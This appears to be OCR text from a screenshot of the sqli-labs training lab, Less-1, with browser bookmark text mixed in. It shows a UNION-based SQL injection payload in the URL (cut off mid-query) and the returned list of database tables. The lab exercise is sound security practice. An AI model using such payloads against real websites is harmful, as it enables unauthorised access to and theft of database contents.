 Less-1 **Error Based- String**
sqli-labs:8084/Less-1/?id=-1'union select 1,2,group_concat(table_name) from
搜索
火狐官方站点 新手上路 常用网址 京东商城 CTF misc图片类总结... 小于 1 **基于错误的... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1